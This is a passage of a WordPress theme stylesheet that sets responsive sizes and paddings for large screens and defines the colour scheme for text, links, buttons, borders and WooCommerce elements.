	    -webkit-transform: translate(0, -50%) rotate(270deg);
	    -ms-transform: translate(0, -50%) rotate(270deg);
	    transform: translate(0, -50%) rotate(270deg);
	}

	.comment-reply-title,
	.contact-details .contact-wrap > a {
		font-size: 20px;
		font-size: 1.25rem;
	}

	#testimonial-pager-template a {
		height: 70px;
		width: 70px;
	}

	.testimonials-content-wrapper .controls {
	    -webkit-box-pack: start;
	    -ms-flex-pack: start;
	    justify-content: start;

	}
}

/*--------------------------------------------------------------
## >= 1366px
--------------------------------------------------------------*/

@media screen and (min-width: 85.375em) {
	.clients-content-wrapper {
	    padding: 0 40px;
	}

	.clients-content-wrapper .hentry {
		padding-left: 20px;
		padding-right: 20px;
	}

	.site-header-main {
	    padding-top: 14px;
	    padding-bottom: 14px;
	}

	.site-branding {
		padding-right: 40px;
	}

	.section-heading-wrap,
	.section-heading-wrapper,
	.footer-instagram .widget-title {
		padding-bottom: 42px;
	}

	.footer-instagram .widget-title {
		padding-top: 63px;
	}

	.reserve-content-wrapper .section-content-wrap,
	.reserve-content-wrapper .section-content-wrap.layout-one,
	.site-header-main,
	.section-heading-wrap,
	.section-heading-wrapper,
	.archive .page-header,
	.search .page-header,
	.woocommerce-page .site-content .wrapper,
	.entry-breadcrumbs,
	.custom-header-content,
	.content-area .section-content-wrapper,
	.recent-blog-content-wrapper .section-content-wrap,
	.hero-content-wrapper .section-content-wrap,
	.testimonials-content-wrapper .wrapper,
	.gallery-section .section-content-wrapper,
	#events-section .wrapper,
	.section-content-wrapper.layout-one,
	.section-content-wrap.layout-one,
	#product-content-section .section-content-wrapper,
	.posts-navigation,
	.pagination,
	.promotion-headline-wrapper .hentry,
	.hero-content-wrapper.section .section-content-wrap {
		padding-left: 60px;
		padding-right: 60px;
	}

	.slider-content-wrapper .entry-title,
	.custom-header .entry-title {
		font-size: 48px;
		font-size: 3rem;
	}

	.slider-content-wrapper + .custom-header .entry-container {
		padding-top: 77px;
		padding-bottom: 77px;
	}

	.slider-content-wrapper .entry-container,
	.home .custom-header-content {
		padding: 200px 60px;
	}

	.widget-title,
	.widgettitle {
		margin-bottom: 28px;
	}

	.section-content-wrapper.layout-three,
	.section-content-wrapper.layout-four,
	.section-content-wrapper.layout-two,
	.singular-content-wrap,
	.search-no-results .archive-content-wrap,
	.services-section.special .section-content-wrapper,
	.contact-section .contact-details.one-column,
	.contact-section .contact-details.two-columns,
	.contact-section .contact-details.three-columns {
		padding-left: 40px;
		padding-right: 40px;
	}

	.content-left .sidebar {
	    padding-right: 60px;
	}

	.content-right .sidebar {
	    padding-left: 60px;
	}

	.archive .page-header,
	.search .page-header,
	.error404 .error-404.not-found .page-header {
		padding-bottom: 49px;
	}

	.infinite-scroll.infinity-end .wrapper {
		padding-bottom: 35px;
	}

	.woocommerce-pagination {
		padding-bottom: 42px;
	}

	.footer-widget-area .wrapper {
		padding-left: 25px;
		padding-right: 25px;
	}

	.widget {
		padding: 28px 35px;
	}

	.comment-respond {
		padding: 35px 56px;
	}

	.services-section.special .view-all-button {
		margin-top: 35px;
	}

	.slider-content-wrapper:hover .cycle-prev {
		left: 60px;
	}

	.slider-content-wrapper:hover .cycle-next {
		right: 60px;
	}

	.testimonials-content-wrapper .controls {
		padding: 14px 46px;
	}

	.testimonials-content-wrapper .entry-container:before {
		left: 56px;
		top: 115px;
	}

	.testimonials-content-wrapper .entry-container {
   		padding: 150px 56px 180px 56px;
   	}

	#services-section .hentry .entry-container {
		padding: 35px;
	}

	.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
		padding: 160px 70px;
	}

	.services-section .more-button {
		margin-top: 28px;
	}

	.services-section .entry-content,
	.services-section .entry-summary {
		margin-top: 21px;
	}
}

/*--------------------------------------------------------------
## >= 1600px
--------------------------------------------------------------*/

@media screen and (min-width: 100em) {
	body,
	.slider-content-wrapper .sub-title,
	.custom-header .sub-title,
	.section-title,
	.hero-content-wrapper .entry-title,
	.footer-instagram .widget-title,
	.reserve-content-wrapper .entry-title {
		font-size: 21px;
		font-size: 1.3125rem;
	}

	h2,
	.menu-group-title,
	.single .content-area .entry-title,
	.error404 .content-area .page-title,
	.search .content-area .page-title,
	.page .content-area .entry-title,
	.woocommerce-page .page-title {
		font-size: 35px;
		font-size: 2.1875rem;
	}

	h3,
	.services-section .entry-title,
	.stats-section .entry-title {
		font-size: 28px;
		font-size: 1.75rem;
	}

	.site-branding {
		padding-right: 60px;
	}

	.site-header-main {
	    padding-top: 21px;
	    padding-bottom: 21px;
	}

	.section-heading-wrap,
	.section-heading-wrapper,
	.footer-instagram .widget-title {
		padding-bottom: 49px;
	}

	.footer-instagram .widget-title {
		padding-top: 84px;
	}

	.product-container a.button,
	.woocommerce .product-container .wc-forward {
		margin-top: 21px;
	}
	.woocommerce .site-main #infinite-handle {
		padding-bottom: 42px;
	}

	.woocommerce-products-header .page-title {
		margin-bottom: 14px;
	}

	.single-product div.product .related,
	.single-product div.product .upsells,
	.cart-collaterals .cross-sells,
	.cart-collaterals .cart_totals {
		margin-top: 56px;
	}

	ul.products li.product {
		margin-bottom: 42px;
	}

	.site-main.woocommerce {
		padding-top: 84px;
	}

	.site-content .wrapper {
		padding-top: 42px;
	}

	.reserve-content-wrapper .contact-description strong {
		font-size: 20px;
		font-size: 1.25rem;
	}

	.info {
		font-size: 26px;
		font-size: 1.625rem;
	}

	.reserve-content-wrapper .entry-content,
	.reserve-content-wrapper .entry-summary {
		margin-top: 35px;
	}

	.reserve-content-wrapper .contact-description {
		padding: 84px 42px;
	}

	.reserve-content-wrapper .reservation-form {
		padding: 84px 112px;
	}

	.slider-content-wrapper .entry-title,
	.custom-header-content .entry-title {
		font-size: 56px;
		font-size: 3.5rem;
	}

	h1 {
		font-size: 42px;
		font-size: 2.625rem;
	}

	.section-description,
	.hero-content-wrapper .entry-title span,
	.reserve-content-wrapper .entry-title span,
	.footer-instagram .widget-title {
		font-size: 42px;
		font-size: 2.625rem;
	}

	.custom-header-content {
		padding-bottom: 180px;
		padding-top: 240px;
	}

	.has-header-video.no-header-media-text .wp-custom-header {
		padding-bottom: 325px;
		padding-top: 325px;
	}

	.slider-content-wrapper .more-button,
	.custom-header .more-button {
		margin-top: 35px;
	}

	.archive-content-wrap,
	.recent-blog-container {
		padding-bottom: 42px;
	}

	.site-main .infinite-loader,
	.site-main #infinite-handle,
	.recent-blog-content-wrapper .more-recent-posts {
		padding-top: 42px;
	}

	.hero-content-wrapper.section {
		padding-bottom: 84px;
		padding-top: 84px;
	}

	.hero-content-wrapper .entry-container {
		padding: 84px;
	}

	.testimonials-content-wrapper .entry-title {
		margin-top: 28px;
	}

	.testimonials-content-wrapper.section {
		padding-bottom: 84px;
	}

	.site-main .posts-navigation .nav-previous,
	.site-main .posts-navigation .nav-next,
	.pagination .prev.page-numbers,
	.pagination .next.page-numbers {
		margin: 42px 0;
	}

	.site-info,
	.sidebar {
		padding-top: 42px;
	}

	.two-columns-layout .singular-content-wrap,
	.search-no-results .archive-content-wrap,
	.sidebar {
		padding-bottom: 42px;
	}

	.section {
		padding-bottom: 42px;
		padding-top: 42px;
	}

	.footer-widget-area .wrapper {
		padding-top: 21px;
	}

	.widget {
		padding: 35px;
	}

	.promotion-headline-wrapper .hentry {
	    padding: 180px 60px;
	}

	.comment-respond {
		padding: 35px 70px;
	}

	.services-section.special .view-all-button {
		margin-top: 70px;
	}

	.hentry,
	.view-all-button {
		margin-bottom: 42px;
	}

	blockquote {
		font-size: 20px;
		font-size: 1.25rem;
	}

	.hero-content-wrapper .entry-content,
	.hero-content-wrapper .entry-summary {
		margin-top: 28px;
	}

	.recent-blog-content-wrapper .hentry .entry-container,
	.blog .content-area .hentry .entry-container,
	body:not(.page).home .content-area .hentry .entry-container,
	.archive .content-area .hentry .entry-container {
		padding: 42px;
	}

	#services-section .hentry .entry-container {
		padding: 35px 70px;
	}

	.contact-section .contact-details {
		margin-bottom: 56px;
	}

	.stats-section.no-section-heading,
	#clients-section.no-section-heading {
		padding-top: 84px;
	}

	.entry-price {
		width: 12%;
	}

	#gallery-content-section .entry-footer {
		margin-top: 42px;
	}

	.hero-content-wrapper .more-button,
	.promotion-headline-wrapper .more-button {
		margin-top: 35px;
	}

	.testimonials-content-wrapper .hentry {
		min-height: 560px;
	}

	#footer-newsletter .widget {
		padding: 84px 0;
	}

	.services-section .section-content-wrapper.layout-four .hentry {
		width: 25%;
	}
}

/*--------------------------------------------------------------
# Colors
--------------------------------------------------------------*/

/* Background Color */
body  {
	background-color: #fff;
}

/* Header Text Color */
.site-title a,
.site-description {
	color: #111;
}

/* Page Background Color */
.boxed-layout #page,
.menu-inside-wrapper,
.main-navigation ul ul,
.blog .content-area .hentry,
body:not(.page).home .content-area .hentry,
.archive .content-area .hentry,
.woocommerce-account .woocommerce-MyAccount-navigation a,
.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li a:hover,
.search.search-results .content-area .hentry-inner,
.section:nth-child(2n).recent-blog-content-wrapper .hentry,
.section:nth-child(2n).testimonials-content-wrapper .hentry-wrap,
.section:nth-child(2n).testimonials-content-wrapper .controls,
.section:nth-child(2n).hero-content-wrapper.fluid.has-content-frame .entry-container,
.section:nth-child(2n).hero-content-wrapper.boxed .entry-container,
.section:nth-child(2n).team-section .post-thumbnail,
.section:nth-child(2n).reserve-content-wrapper .reservation-form,
.section:nth-child(2n).events-section .entry-container,
.site-header .search-field,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select,
.services-section .entry-container,
.archive .sidebar .widget-wrap,
.blog.two-columns-layout .sidebar .widget-wrap {
	background-color: #fff;
}

body:not(.page).home .content-area .post-thumbnail:before,
.archive .content-area .post-thumbnail:before,
.blog .content-area .post-thumbnail:before,
.section:nth-child(2n).recent-blog-content-wrapper .post-thumbnail:before,
.services-section .post-thumbnail:before {
	color: #fff;
}

@media screen and (min-width: 64em) {
	.navigation-classic .main-navigation ul ul {
		background-color: #fff;
	}
}

.wp-custom-header-video-button {
	border-color: #fff;
}

/* 43% of Page Background Color */
.reserve-content-wrapper input[type="text"],
.reserve-content-wrapper input[type="email"],
.reserve-content-wrapper input[type="url"],
.reserve-content-wrapper input[type="password"],
.reserve-content-wrapper input[type="search"],
.reserve-content-wrapper input[type="number"],
.reserve-content-wrapper input[type="tel"],
.reserve-content-wrapper input[type="range"],
.reserve-content-wrapper input[type="date"],
.reserve-content-wrapper input[type="month"],
.reserve-content-wrapper input[type="week"],
.reserve-content-wrapper input[type="time"],
.reserve-content-wrapper input[type="datetime"],
.reserve-content-wrapper input[type="datetime-local"],
.reserve-content-wrapper input[type="color"],
.reserve-content-wrapper textarea,
.reserve-content-wrapper select {
	background-color: rgba(255,255,255,0.43);
}

/* Secondary Background Color */
hr,
pre,
.author-info,
.page-numbers,
.page-links a,
table thead,
mark,
ins,
.woocommerce-tabs .panel,
.woocommerce-tabs ul.tabs li.active a,
.comment-content,
.sidebar .widget-wrap,
.blog .site-content,
body:not(.woocommerce).archive .site-content,
.search .site-content,
.section:nth-child(2n),
.recent-blog-content-wrapper .hentry,
.hero-content-wrapper.boxed .entry-container,
.hero-content-wrapper.fluid.has-content-frame .entry-container,
.team-section .post-thumbnail,
.testimonials-content-wrapper .hentry-wrap,
.testimonials-content-wrapper .controls,
.reserve-content-wrapper .reservation-form,
.events-section .entry-container {
	background-color: #f8f9fb;
}

.recent-blog-content-wrapper .post-thumbnail:before,
.comment-content:after {
	color: #f8f9fb;
}

#testimonial-pager-template a {
	border-color: #f8f9fb;
}

@media screen and (min-width: 41.6875em) {
	table.shop_table .cart-subtotal th,
	table.shop_table .order-total th,
	.site-header-cart .widget_shopping_cart {
		background-color: #f8f9fb;
	}
}

/* Main Text Color */
body,
button,
input,
select,
optgroup,
textarea {
	color: #333;
}

.cycle-pager span:hover,
.cycle-pager span:focus {
	background-color: #333;
}

/* Heading Text Color */
h1,
h2,
h3,
h4,
h5,
h6,
.section-description,
.hero-content-wrapper .entry-title span,
.drop-cap:first-letter,
.no-header-media-image .custom-header .entry-title,
.no-header-media-image .custom-header .entry-summary,
.no-header-media-image .custom-header .entry-content,
.reserve-content-wrapper .entry-title span,
.footer-instagram .widget-title {
	color: #111;
}

/* 43% of Heading Text Color (Section title) */
.section-title,
.hero-content-wrapper .entry-title,
.reserve-content-wrapper .reservation-form .entry-title,
.custom-header .sub-title,
.slider-content-wrapper .sub-title {
	color: rgba(17,17,17,0.43);
}

/* Link Color */
a,
.menu-toggle,
.search-submit,
.more-link,
.entry-title a,
.widget a,
.author a,
.testimonials-content-wrapper .entry-title a,
.contact-details li .contact-wrap span:nth-child(2n),
.contact-details li a:hover .contact-label,
.contact-details li a:focus .contact-label,
.woocommerce-tabs .panel h2:first-of-type,
 ul.products li.product .woocommerce-loop-product__title,
 .woocommerce .product-container .wc-forward,
 .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-tabs ul.tabs li a:focus,
.woocommerce-tabs ul.tabs li.active a,
span.price ins,
p.price ins,
.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li a:hover,
.entry-footer .entry-meta a,
.entry-footer .entry-meta span:before,
.comment-metadata .edit-link a,
.comment-metadata .edit-link:before,
.comment-metadata a,
.reservation-highlight-text span,
.woocommerce .product-container .button,
.main-navigation a,
.dropdown-toggle {
	color: #111;
}

.main-navigation a:hover,
.main-navigation a:focus,
.dropdown-toggle:hover,
.dropdown-toggle:focus,
.navigation-classic .main-navigation .menu > .current-menu-item > a,
.navigation-classic .main-navigation .menu > .current-menu-ancestor > a {
	color: rgba(17,17,17,0.65);
}

/* Link Hover Color */
a:hover,
a:focus,
.search-submit:hover,
.search-submit:focus,
.more-link:hover,
.more-link:focus,
.entry-title a:hover,
.entry-title a:focus,
.widget a:hover,
.widget a:focus,
.page-numbers:hover,
.page-numbers:focus,
.pagination .page-numbers.current,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb a:hover,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb a:focus,
.entry-breadcrumbs a:hover,
.entry-breadcrumbs a:focus,
.breadcrumb-current,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb span,
.page-links > span,
.site-title a:hover,
.site-title a:focus,
.author a:hover,
.author a:focus,
.site-footer a:hover,
.site-footer a:focus,
blockquote:before,
#testimonial-pager-template .cycle-pager-active,
.contact-details li a:hover .contact-wrap span:nth-child(2n),
.contact-details li a:focus .contact-wrap span:nth-child(2n),
 ul.products li.product .woocommerce-loop-product__title:hover,
 ul.products li.product .woocommerce-loop-product__title:focus,
 .menu-toggle:hover,
 .menu-toggle:focus,
 table.shop_table_responsive tr td a,
.product-container a.added_to_cart,
.single-product .product_meta a,
.woocommerce-info a,
.variations .reset_variations,
.star-rating span:before,
p.stars:hover a:before,
p.stars.selected a.active:before,
p.stars.selected a:not(.active):before,
.single-product div.product .woocommerce-product-rating .woocommerce-review-link,
.portfolio-section .entry-category a,
.portfolio-section .entry-title a:hover,
.portfolio-section .entry-title a:focus,
.scroll-down:hover,
.scroll-down:focus,
.has-background-image .section-title,
.team-section.has-background-image .entry-title a:hover,
.team-section.has-background-image .entry-title a:focus,
.team-section.has-background-image .hentry .more-link:hover,
.team-section.has-background-image .hentry .more-link:focus,
#product-content-section.has-background-image ul.products li.product .woocommerce-loop-product__title:hover,
#product-content-section.has-background-image ul.products li.product .woocommerce-loop-product__title:focus,
#product-content-section.has-background-image .woocommerce-Price-amount:hover,
#product-content-section.has-background-image .woocommerce-Price-amount:focus,
.hero-content-wrapper.has-background-image.fluid:not(.has-content-frame) .entry-title,
.stats-section .entry-title a:hover,
.stats-section .entry-title a:focus,
.stats-section .hentry .more-link:hover,
.stats-section .hentry .more-link:focus,
.site-footer .menu-social-container li a:hover,
.site-footer .menu-social-container li a:focus {
	color: #4ca2cd;
}

.woocommerce .product-container .button,
.woocommerce .product-container .wc-forward,
.woocommerce-info,
.woocommerce-message,
.entry-footer .tags-links a,
.entry-footer .cat-links a,
.portfolio-section .hentry .more-link,
blockquote,
.testimonials-content-wrapper .entry-header:before {
	border-color: #4ca2cd;
}

/* Secondary Link Color */
.site-footer,
.entry-meta a,
.site-info a,
.cycle-prev,
.cycle-next,
figcaption,
.wp-caption .wp-caption-text,
.ui-tabs-anchor,
.entry-category a,
.date-label,
.post-navigation .nav-subtitle,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select,
.reserve-content-wrapper .contact-description .entry-content,
.reserve-content-wrapper .contact-description .entry-summary,
table.shop_table_responsive tr td a:hover,
table.shop_table_responsive tr td a:focus,
.product-container a.added_to_cart:hover,
.product-container a.added_to_cart:focus,
.single-product .product_meta a:hover,
.single-product .product_meta a:focus,
.single-product div.product .woocommerce-product-rating .woocommerce-review-link:hover,
.single-product div.product .woocommerce-product-rating .woocommerce-review-link:focus,
.woocommerce-info a:hover,
.woocommerce-info a:focus,
.variations .reset_variations:hover,
.variations .reset_variations:focus,
.woocommerce-tabs ul.tabs li a,
.woocommerce-pagination ul li a,
p.stars a:before,
p.stars a:hover ~ a:before,
p.stars.selected a.active ~ a:before,
.reservation-highlight-text,
.testimonials-content-wrapper .entry-content,
.testimonials-content-wrapper .entry-summary,
.testimonials-content-wrapper .position,
#events-section .entry-summary,
.stats-section .entry-content,
.stats-section .entry-summary,
.has-background-image .position,
.team-section.has-background-image .entry-content,
.team-section.has-background-image .entry-summary,
.hero-content-wrapper.has-background-image.fluid:not(.has-content-frame) .entry-content,
.hero-content-wrapper.has-background-image.fluid:not(.has-content-frame) .entry-summary,
.contact-details .contact-label,
.site-footer .menu-social-container li a,
.job-label {
	color: #999;
}

.cycle-pager span,
.item-price {
	background-color: #999;
}

/* Secondary Link Hover Color */
.entry-meta a:hover,
.entry-meta a:focus,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb,
.entry-breadcrumbs a:after,
.pagination a,
.site-info a:hover,
.site-info a:focus,
.comment-metadata a:hover,
.comment-metadata a:focus,
.cycle-prev:hover,
.cycle-next:hover,
.cycle-prev:focus,
.cycle-next:focus,
.page-links .page-links-title,
.page-links a,
.testimonials-content-wrapper .entry-title span,
.entry-category a:hover,
.entry-category a:focus,
.site-footer .entry-title a:hover,
.site-footer .entry-title a:focus {
	color: #4ca2cd;
}

/* Button Background Color */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.posts-navigation .nav-links a,
.pagination .prev,
.pagination .next,
.site-main #infinite-handle span button,
.sticky-label,
.hero-content-wrapper .more-link,
.promotion-headline-wrapper .hentry .more-link:hover,
.promotion-headline-wrapper .hentry .more-link:focus,
.recent-blog-content-wrapper .more-recent-posts .more-link,
.custom-header .more-link,
.slider-content-wrapper .more-link,
.instagram-button .button,
.view-all-button .more-link,
.cycle-pager .cycle-pager-active,
.cycle-pager .cycle-pager-active:hover,
.cycle-pager .cycle-pager-active:focus,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.onsale,
.widget_price_filter .ui-slider .ui-slider-handle,
.widget_price_filter .ui-slider .ui-slider-range,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce .product-container .wc-forward,
.demo_store .woocommerce-store-notice__dismiss-link,
.woocommerce span.onsale,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce .product-container .added,
.woocommerce .product-container .wc-forward:hover,
.woocommerce .product-container .wc-forward:focus,
.demo_store .woocommerce-store-notice__dismiss-link:hover,
.demo_store .woocommerce-store-notice__dismiss-link:focus,
.entry-footer .tags-links a:hover,
.entry-footer .tags-links a:focus,
.entry-footer .cat-links a:hover,
.entry-footer .cat-links a:focus,
#product-content-section.has-background-image .woocommerce .product-container .button:hover,
#product-content-section.has-background-image .woocommerce .product-container .button:focus,
.services-section .hentry .more-link,
.slider-content-wrapper .cycle-prev,
.slider-content-wrapper .cycle-next {
	background-color: #4ca2cd;
}

/* Button Text Color */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.posts-navigation .nav-links a,
.pagination .prev,
.pagination .next,
.site-main #infinite-handle span button,
.custom-header .more-link,
.slider-content-wrapper .more-link,
.hero-content-wrapper .more-link,
.promotion-headline-wrapper .hentry .more-link:hover,
.promotion-headline-wrapper .hentry .more-link:focus,
.recent-blog-content-wrapper .more-recent-posts .more-link,
.sticky-label,
.instagram-button .button,
.view-all-button .more-link,
.wp-custom-header-video-button,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li span.current,
.onsale,
.entry-footer .tags-links a:hover,
.entry-footer .tags-links a:focus,
.entry-footer .cat-links a:hover,
.entry-footer .cat-links a:focus,
.portfolio-section .entry-category a:hover,
.portfolio-section .entry-category a:focus,
#product-content-section.has-background-image .woocommerce .product-container .button:hover,
#product-content-section.has-background-image .woocommerce .product-container .button:focus,
.services-section .hentry .more-link,
.slider-content-wrapper .cycle-prev,
.slider-content-wrapper .cycle-next {
	color: #fff;
}

/* Button Hover Background Color */
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.button:hover,
.button:focus,
.posts-navigation .nav-links a:hover,
.posts-navigation .nav-links a:focus,
.site-main #infinite-handle span button:hover,
.site-main #infinite-handle span button:focus,
.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus,
.custom-header .more-link:hover,
.custom-header .more-link:focus,
.slider-content-wrapper .more-link:hover,
.slider-content-wrapper .more-link:focus,
.hero-content-wrapper .more-link:hover,
.hero-content-wrapper .more-link:focus,
.recent-blog-content-wrapper .more-recent-posts .more-link:hover,
.recent-blog-content-wrapper .more-recent-posts .more-link:focus,
.footer-instagram .instagram-button .button:hover,
.footer-instagram .instagram-button .button:focus,
.pagination .nav-links > a:hover,
.pagination .nav-links > a:focus,
.page-links a:hover,
.page-links a:focus,
.view-all-button .more-link:hover,
.view-all-button .more-link:focus,
.wp-custom-header-video-button:hover,
.wp-custom-header-video-button:focus,
.woocommerce div.product form.cart .button:hover,
.woocommerce div.product form.cart .button:focus,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li span.current,
.portfolio-section .hentry .more-link:hover,
.portfolio-section .hentry .more-link:focus,
.services-section .hentry .more-link:hover,
.services-section .hentry .more-link:focus,
.slider-content-wrapper .cycle-prev:hover,
.slider-content-wrapper .cycle-prev:focus,
.slider-content-wrapper .cycle-next:hover,
.slider-content-wrapper .cycle-next:focus {
	background-color: #111;
}

.wp-custom-header-video-button:hover,
.wp-custom-header-video-button:focus {
	border-color: #111;
}

.promotion-headline-wrapper .hentry .more-link {
	color: #111;
}

/* Button Hover Text Color */
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.button:hover,
.button:focus,
.prev.page-numbers:hover,
.prev.page-numbers:focus,
.next.page-numbers:hover,
.next.page-numbers:focus,
.custom-header .more-link:hover,
.custom-header .more-link:focus,
.slider-content-wrapper .more-link:hover,
.slider-content-wrapper .more-link:focus,
.hero-content-wrapper .more-link:hover,
.hero-content-wrapper .more-link:focus,
.recent-blog-content-wrapper .more-recent-posts .more-link:hover,
.recent-blog-content-wrapper .more-recent-posts .more-link:focus,
.pagination .nav-links > a:hover,
.pagination .nav-links > a:focus,
.page-links a:hover,
.page-links a:focus,
.view-all-button .more-link:hover,
.view-all-button .more-link:focus,
.wp-custom-header-video-button:hover,
.wp-custom-header-video-button:focus,
.woocommerce div.product form.cart .button:hover,
.woocommerce div.product form.cart .button:focus,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li span.current,
.site-main #infinite-handle span button:hover,
.site-main #infinite-handle span button:focus,
.item-price,
.portfolio-section .hentry .more-link,
.portfolio-section .hentry .more-link:hover,
.portfolio-section .hentry .more-link:focus,
.services-section .hentry .more-link:hover,
.services-section .hentry .more-link:focus,
.posts-navigation .nav-links a:hover,
.posts-navigation .nav-links a:focus,
.slider-content-wrapper .cycle-prev:hover,
.slider-content-wrapper .cycle-prev:focus,
.slider-content-wrapper .cycle-next:hover,
.slider-content-wrapper .cycle-next:focus {
	color: #fff;
}

.promotion-headline-wrapper .hentry .more-link {
	background-color: #fff;
}

/* Border Color */
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select,
.main-navigation ul.toggled-on,
.main-navigation li,
.search-container,
.tag-cloud-link,
.two-columns-layout .singular-content-wrap,
table,
th,
td,
fieldset,
abbr,
acronym,
.is-open .social-navigation-wrapper,
.comment-respond,
.comment-list article,
.comment-list .pingback,
.comment-list .trackback,
.site-content + .recent-blog-content-wrapper,
.site-content,
.pagination .nav-links > span,
.pagination .nav-links > a,
.page-links a,
.page-links > span,
#footer-instagram,
.post-navigation .nav-previous,
.post-navigation .nav-next,
#events-section .event-details,
#events-section .hentry .more-link,
.single-product .product_meta,
.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-navigation li,
.woocommerce nav.woocommerce-pagination ul,
.no-header-media-image.no-header-media-text.no-featured-slider #masthead,
.rtl #events-section .event-details,
.menu-toggle {
	border-color: #ebebeb;
}

.testimonials-content-wrapper .entry-container:before {
	color: #ebebeb;
}

@media screen and (min-width: 64em) {
	.navigation-classic .main-navigation ul ul li {
		border-color: #ebebeb;
	}
}

.woocommerce nav.woocommerce-pagination,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:focus,
.woocommerce-account .woocommerce-MyAccount-navigation .is-active a,
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
.demo_store,
p.no-comments,
ul.wc_payment_methods .payment_box,
.widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-tabs .panel input[type="text"],
.woocommerce-tabs .panel input[type="email"],
.woocommerce-tabs .panel textarea,
#primary-menu-wrapper #site-header-cart-wrapper {
	background-color: #ebebeb;
}

/* Absolute Header Color */
.absolute-header .menu-toggle,
.absolute-header .site-title a,
.absolute-header .site-description,
.absolute-header .cart-contents,
.absolute-header .site-header-main .social-navigation a,
.navigation-classic.absolute-header .main-navigation a,
.absolute-header .menu-toggle:focus,
.navigation-classic.absolute-header .main-navigation .dropdown-toggle {
	color: #111;
}

.navigation-classic.absolute-header .main-navigation a:hover,
.navigation-classic.absolute-header .main-navigation a:focus,
.navigation-classic.absolute-header .main-navigation .menu > .current-menu-item > a,
.navigation-classic.absolute-header .main-navigation .menu > .current-menu-ancestor > a,
.navigation-classic.absolute-header .main-navigation .dropdown-toggle:hover,
.navigation-classic.absolute-header .main-navigation .dropdown-toggle:focus {
	color: rgba(17,17,17,0.65);
}

/* Absolute Header Hover Color */
.absolute-header .menu-toggle:hover,
.absolute-header .site-title a:hover,
.absolute-header .site-title a:focus,
.absolute-header .site-header-main .social-navigation a:hover,
.absolute-header .site-header-main .social-navigation a:focus {
	color: #4ca2cd;
}

